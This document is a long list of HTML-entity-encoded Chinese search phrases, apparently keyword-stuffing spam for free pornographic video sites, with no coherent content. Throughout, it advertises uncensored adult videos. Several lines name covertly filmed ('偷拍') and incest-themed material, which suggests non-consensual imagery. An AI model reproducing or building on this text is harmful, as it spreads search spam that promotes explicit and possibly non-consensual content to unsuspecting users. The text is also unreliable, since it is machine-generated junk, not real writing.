&#x4E9A;&#x6D32;911&#x89C6;&#x9891;&#x8272;&#x8272;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;v
&#x4E00;&#x7EA7;av&#x9AD8;&#x6E05;&#x505A;&#x7231;A&#x5929;&#x5802;
&#x4E9A;&#x6D32;&#x65E5;&#x672C;1&#x533A;2&#x533A;3&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;
&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;
538&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x8272;&#x4E03;&#x4E45;&#x4E45;&#x6843;&#x82B1;&#x7CBE;&#x54C1;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x4E00;&#x672C;&#x5230;&#x65E0;&#x7801;av&#x4E13;&#x533A;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x5927;&#x9999;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x70ED;&#x5927;&#x65E0;&#x7801;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x62A4;&#x80A4;&#x54C1;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;911&#x770B;&#x7247;
&#x65E5;&#x672C;xxxx18&#x88F8;&#x4F53;xxxx
456&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;98&#x5802;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E0B;&#x9762;&#x6D41;&#x767D;&#x6D46;&#x89C6;&#x9891;
&#x56FD;&#x5185;&#x63C4;&#x62CD;&#x9AD8;&#x6E05;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5BF9;&#x767D;
&#x52A8;&#x6F2B;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x7247;&#x65E0;&#x7801;ab&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;app
&#x6027;&#x9965;&#x6E34;&#x8001;&#x5934;XXXX&#x2169;HD
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;4
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5996;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x5F88;&#x9EC4;&#x5F88;&#x723D;&#x7684;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;ZOOZ
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;
&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx&#x6027;
&#x6B27;&#x7F8E;&#x5DE8;&#x6CE2;&#x9738;&#x4E73;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x63D2;&#x63D2;99r&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x54AA;&#x54AA;&#x7231;
&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x9EC4;&#x5927;&#x7247;WWW&#x55B7;&#x6C34;
&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x65E0;&#x906E;&#x6321;HD
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5E72;&#x5929;&#x5E72;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999a
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x8272;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E71;&#x4EBA;&#x4F26;XXXX
&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
91&#x89C6;&#x9891;&#x5165;&#x53E3;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x597D;&#x770B;&#x7535;&#x5F71;
&#x5929;&#x5929;&#x79C0;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8003;
&#x4E1C;&#x5317;&#x5987;&#x5973;&#x7CBE;&#x54C1;BBwBBW
&#x65E5;&#x97E9;&#x7F8E;&#x5973;va&#x771F;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x52A8;&#x6F2B;
&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x9E2D;&#x7A9D;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x591C;&#x591C;&#x6B22;&#x5929;&#x5929;&#x5E72;
&#x56FD;&#x5185;AV&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6027;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x80D6;&#x8001;&#x592A;&#x6027;&#x591A;&#x6BDB;
&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x5740;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x7EA7;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x5C0F;&#x8BF4;
&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x533A;&#x4E9A;&#x6D32;&#x4E94;&#x6708;
&#x8272;&#x6B32;A&#x2164;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;AV&#x871C;&#x6843;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x64AD;&#x653E;120&#x79D2;
&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;a&#x2228;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;
97&#x5C24;&#x7269;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x5F39;&#x7A97;
&#x6B27;&#x7F8E;&#x7279;&#x7EA7;&#x5A6C;&#x7247;&#x6BDB;&#x591A;&#x7684;&#x5C11;&#x5987;
&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x8349;&#x5F71;&#x89C6;&#x7535;&#x5F71;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x65E0;&#x7801;&#x56FD;&#x4EA7;
&#x7537;&#x4EBA;AV&#x65E0;&#x7801;&#x5929;&#x5802;
A&#x7247;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x63D2;&#x4E0B;&#x4F53;&#x89C6;&#x9891;
&#x8272;&#x599E;&#x7F51;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x53F0;&#x6E7E;&#x6301;&#x9EC4;&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x5F55;&#x50CF;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;a&#x5F55;&#x50CF;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x591A;&#x6BDB;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x7AD9;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;
&#x6625;&#x8272;&#x6821;&#x56ED;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;
&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;av&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77
&#x5929;&#x5E72;&#x591C;&#x5566;&#x5929;&#x5E72;&#x5929;&#x5E72;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x62A4;&#x58EB;bbw
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x9EC4;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E94;
&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;www
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;&#x6C38;&#x4E45;
av&#x8BD5;&#x770B;&#x771F;&#x4EBA;&#x62BD;&#x6410;
&#x56FD;&#x4EA7;XXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;AV
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8D85;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x770B;&#x7247;
av&#x65E0;&#x7801;av&#x9AD8;&#x6F6E;av&#x55B7;&#x5439;&#x514D;&#x8D39;
7777&#x7CBE;&#x54C1;&#x4F0A;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;
&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;
2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x5728;&#x7EBF;
&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;AR&#x5F71;&#x9662;
&#x65E5;&#x97E9;avwww
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x5929;&#x5802;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;AV&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x7247;
&#x597D;&#x59D1;&#x5A18;&#x65E5;&#x672C;&#x7248;&#x5B8C;&#x6574;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x5077;&#x7247;
&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;
&#x6B27;&#x7F8E;91&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;8X&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;
999&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;
&#x5168;&#x56FD;&#x6700;&#x5927;&#x514D;&#x8D39;&#x6BDB;&#x7247;AV&#x7F51;&#x7AD9;
&#x5C0F;&#x7F8E;&#x5973;asspics&#x4EBA;&#x4F53;&#x68DA;&#x62CD;
999zyz&#x7396;&#x7396;&#x8D44;&#x6E90;&#x7AD9;&#x6C38;&#x4E45;&#xFF0C;&#x5F71;&#x97F3;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x7CFB;&#x5217;
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;
&#x5927;&#x4F0A;&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5929;&#x5802;Av
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x4EBA;&#x59BB;&#xFF5E;&#x592B;&#x306E;&#x90E8;&#x4E0B;&#x3068;&#x306E;&#x5BC6;&#x304B;&#x306A;&#x5173;&#x7CFB;
&#x65E5;&#x97E9;&#x7279;&#x9EC4;&#x8272;&#x7247;&#x5B50;&#x770B;&#x770B;
&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x8272;&#x4E09;
&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6210;&#x5E74;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;3D
99&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x65E0;&#x7EBF;&#x89C2;&#x770B;
&#x64AD;&#x653E;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;91&#x8FB9;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x601D;&#x601D;&#x4E45;&#x4E45;96&#x70ED;&#x5728;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x514D;&#x8D39;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x65E0;&#x7801;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;?v&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;
&#x56FD;&#x4EA7;91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x4E86;
&#x529E;&#x516C;&#x5BA4;&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5BF8;SUV
&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x89C6;
99re&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x871C;&#x6843;av&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6CD1;&#x6CD1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x591C;&#x591C;&#x723D;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x4E5D;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5C0F;&#x8BF4;&#x7EFC;&#x5408;&#x7F51;&#x7F51;
&#x56FD;&#x5185;2025&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x65E0;&#x7801;av&#x5728;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5929;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x65E5;&#x97E9;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x723D;&#x723D;&#x7CBE;&#x54C1;dvd&#x871C;&#x6843;&#x6210;&#x719F;&#x65F6;&#x7535;&#x5F71;&#x9662;
&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x662F;&#x4E9A;&#x6D32;&#x5730;&#x533A;&#x4E13;&#x4E1A;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x5C11;&#x5987;&#x5348;&#x591C;&#x6027;&#x5F71;&#x9662;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;Av&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x66DD;&#x95E8;&#x65B0;&#x8D4F;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x871C;&#x82BD;
&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;8
&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x4E86;&#x597D;&#x6E7F;H&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;a&#x7247;&#x4E45;&#x4E45;www&#x89E3;&#x8BF4;
&#x7537;&#x4EBA;&#x72C2;&#x6876;&#x5973;&#x4EBA;&#x51FA;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x5929;&#x5802;&#x65E0;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;a&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x7247;a&#x7EA7;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7F51;
&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x5728;&#x78B0;&#x4E00;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;18&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C24;&#x7269;
&#x4E71;&#x8272;&#x6B27;&#x7F8E;&#x6FC0;&#x60F0;&#x5348;&#x591C;
&#x65E5;&#x97E9;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7F51;&#x7AD9;
&#x7FD8;&#x81C0;&#x540E;&#x8FDB;&#x5A07;&#x5598;&#x547B;&#x541F;&#x7684;&#x719F;&#x5987;
&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;AV
&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x4E5D;&#x4E5D;&#x70ED;&#x7EBF;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x7F51;&#x7AD9;
&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x9996;&#x9875;
&#x4EBA;&#x59BB;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;
7pao&#x56FD;&#x4EA7;&#x4E45;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;A&#x2228;&#x4F53;&#x9A8C;&#x533A;
&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7535;&#x5F71;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x4F20;&#x5A92;
99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x8272;&#x5706;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x8272;&#x7CBE;&#x7F51;
